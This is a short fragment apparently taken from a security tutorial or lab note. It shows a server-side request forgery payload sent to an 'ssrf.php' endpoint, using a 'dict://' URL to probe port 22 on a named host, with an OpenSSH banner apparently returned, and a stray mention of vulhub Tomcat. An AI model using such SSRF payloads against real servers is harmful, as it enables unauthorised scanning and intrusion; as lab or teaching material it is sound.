 172.17.0.1/ssrf.php?url=dict://team.wishsec.com:22
GitHub vulhub Tomcat
SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.6